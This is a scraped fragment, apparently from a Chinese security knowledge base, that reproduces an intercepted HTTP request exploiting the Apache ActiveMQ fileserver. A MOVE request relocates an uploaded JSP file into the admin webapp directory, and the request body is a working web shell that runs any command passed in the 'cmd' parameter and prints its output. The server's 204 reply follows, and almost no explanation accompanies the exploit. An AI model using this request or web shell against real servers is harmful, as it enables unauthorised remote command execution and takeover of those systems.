 Raw Params Headers Hex XML
MOVE /fileserver/11.jsp HTTP/1.0
Destination:file:///root/apache-activemq-5.7.0/webapps/admin/11.jsp
Host: 192.168.119.146:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 389
<%@ page import="java.io.*"%>
<%
out.print("Hello</br>");
String strcmd = request.getParameter("cmd");
String line =null;
Process p=Runtime.getRuntime().exec(strcmd);
InputStream is = p.getInputStream();
BufferedReader br = new BufferedReader(new InputStreamReader(is));
while((line =br.readLine())!=null){
out.print(line+"<br>");
}
%>
Raw Headers Hex
HTTP/1.1 204 No Content
Server: Jetty(7.6.7.v20120910)
'零组资料文库'